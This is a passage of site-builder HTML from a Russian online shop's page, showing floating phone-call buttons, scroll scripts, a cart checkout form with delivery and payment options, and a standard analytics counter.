                <g fill="#000" fill-rule="evenodd">
                    <path d="M2e-7 1.41421306L1.41421378-5e-7l21.21320344 21.21320344-1.41421357 1.41421356z" />
                    <path d="M21.21320294 2e-7l1.41421356 1.41421357L1.41421306 22.62741721-5e-7 21.21320364z" />
                </g>
            </svg>
        </button>
    </div>
</div>

<script type="text/javascript">

    t_onReady(function () {
        t_onFuncLoad('t887_init', function () {
            t887_init('545042888');
        });
    });

</script>

	<style>
		#rec545042888 .t887__text {
			text-align: center;
		}
	</style>










	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	                                                        
            <style>#rec545042888 .t887__wrapper {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}</style>
                                                                                                                                                            		                                                                                                        <style> #rec545042888 .t887__wrapper { border-radius:5px; }</style>
    
</div>


    <div id="rec523565604" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="898"  data-screen-min="980px"    >
                                                    
<div 
	class="t898 t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_523565604" />
            
            <label for="t898__btn_input_523565604" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec523565604 .t898__btn-text {
            background: #d16332;
        }

        #rec523565604 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
    
    
            #rec523565604 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('523565604');
        });
    });
</script>


</div>


    <div id="rec649038458" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="898"   data-screen-max="980px"   >
                                                                
<div 
	class="t898 t898_pos_right-mobile t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_649038458" />
            
            <label for="t898__btn_input_649038458" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec649038458 .t898__btn-text {
            background: #d16332;
        }

        #rec649038458 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
            @media screen and (max-width: 960px) {
            #rec649038458 .t898 .t898__btn {
                                right:120px !important;left: initial !important;                            }
			#rec649038458 .t898__btn-text::after {
									border-left-color: #d16332;
					border-right-color: transparent;
								        	}
        }
    
    
            #rec649038458 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('649038458');
        });
    });
</script>


</div>


    <div id="rec491710625" class="r t-rec" style=" "  data-record-type="270"      >
	<div class="t270"></div>
	<script>
		t_onReady(function () {
			var hash = window.location.hash;

						
							t_onFuncLoad('t270_scroll', function () {
					t270_scroll(hash, -3);
				});
			
			setTimeout(function() {
				var curPath = window.location.pathname;
				var curFullPath = window.location.origin + curPath;
				
				var recs = document.querySelectorAll('.r');
				Array.prototype.forEach.call(recs, function(rec) {
					var selects = 
						'a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
						'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
						'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';

					var elements = rec.querySelectorAll(selects);
					Array.prototype.forEach.call(elements, function(element) {
						element.addEventListener('click', function (event) {
							event.preventDefault();
							var hash = this.hash.trim();
														
															t_onFuncLoad('t270_scroll', function () {
									t270_scroll(hash, -3);
								});
													});
					});
				});
				
				if (document.querySelectorAll('.js-store').length > 0 || document.querySelectorAll('.js-feed').length > 0) {
								
											t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, -3, 1);
						});
									}
			}, 500);

			setTimeout(function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			}, 1000);
			
			window.addEventListener('popstate', function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			});
		});
	</script>

</div>


    <div id="rec524822164" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t898__hint {
    font-size: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}

.t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
    display: block !important;
}

@media screen and (max-width: 640px){
.t972 {
    width: 300px;
}
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->

<!-- /product footer -->

<!-- PRODUCT END -->

<div id="rec492968995" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('492968995',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec492968995');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="tinkoff" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform t-input_nomargin"> <form
id="form492968995" name='form492968995' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly" data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="37119c8bab2db36cfc88a29f47fa4834" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Имя и Фамилия" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1664534736254" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1664534736254" data-phonemask-init="no" data-phonemask-id="492968995" data-phonemask-lid="1664534736254" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1664534736254"
style="color:#000000;border:1px solid #000000;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec492968995 [data-phonemask-lid="1664534736254"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534736254"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваша почта" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1664534612365" data-field-type="pc" data-field-name=""> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name=""
class="t-input t-inputpromocode t-input_bbonly js-tilda-rule"
value=""
placeholder="Введите промокод" style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Активировать</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('492968995','1664534612365');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534612365"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1664534629381" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block "> <textarea
name="Textarea"
id="input_1664534629381"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="В это поле можно вписать всё, что не смогли выбрать при заказе: Например, гравировка на коже" aria-describedby="error_1664534629381"
style="color:#000000;border:1px solid #000000;height:136px;"
rows="4"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1664534629381"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1668242106091" data-field-type="ta" data-field-name="Textarea_2"> <div class="t-input-block "> <textarea
name="Textarea_2"
id="input_1668242106091"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Адрес для доставки (город, улица, дом, кв.) или адрес пункта выдачи" aria-describedby="error_1668242106091"
style="color:#000000;border:1px solid #000000;height:68px;"
rows="2"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1668242106091"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1668241977191" data-field-type="dl" data-field-name="Выбрать тип доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1668241977191" data-redactor-toolbar="no"
field="li_title__1668241977191"
style="color:;">Выбрать тип доставки </div> <div
class="t-input-subtitle t-descr t-descr_xxs t-opacity_70" data-redactor-toolbar="no"
field="li_subtitle__1668241977191"
style="color:;">(в дальние регионы цена может немного измениться)</div> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ПВЗ = 460"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 460"> <div
class="t-radio__indicator"></div>
СДЕК ПВЗ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ДО ДВЕРЕЙ = 575"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 575"> <div
class="t-radio__indicator"></div>
СДЕК ДО ДВЕРЕЙ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="ПОЧТА РФ = 700"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 700"> <div
class="t-radio__indicator"></div>
ПОЧТА РФ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СИТИМЕЙЛ МОСКВА (до МКАД) = 650"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 650"> <div
class="t-radio__indicator"></div>
СИТИМЕЙЛ МОСКВА (до МКАД) </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="САМОВЫВОЗ (СПб, Ломаная 10)"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=""> <div
class="t-radio__indicator"></div>
САМОВЫВОЗ (СПб, Ломаная 10) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1668241977191"></div> </div> <div class="t-input-group t-input-group_pm" style="margin: 40px 0;"> <div class="t-input-title t-descr t-descr_md" style="color:;">Payment method</div> <div class="t-input-block"> <div class="t-radio__wrapper t-radio__wrapper-payment" data-tilda-payment-variants-hook='y'> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="tinkoff" checked="checked" class="t-radio t-radio_payment" data-payment-variant-system="tinkoff"><div class="t-radio__indicator"></div>
Кредитной картой (Visa, Mastercard) через T-Bank
</label> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="custom.dolyame" class="t-radio t-radio_payment" data-payment-variant-system="custom.dolyame"><div class="t-radio__indicator"></div>
Долями от Т-Банк
</label> </div> </div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Купить</span> <style>#rec492968995 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec492968995 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div class="t706__form-bottom-text t-text t-text_xs">Отправляя заявку, Вы соглашаетесь на обработку Ваших персональных данных и отправку Вам сообщений. От рассылки можно будет отписаться.<br /><a href="https://dyag.shop/pol#pr-policy" target="_blank" rel="noreferrer noopener">Политика конфиденциальности</a></div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 49383289 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='49383289';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/49383289" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
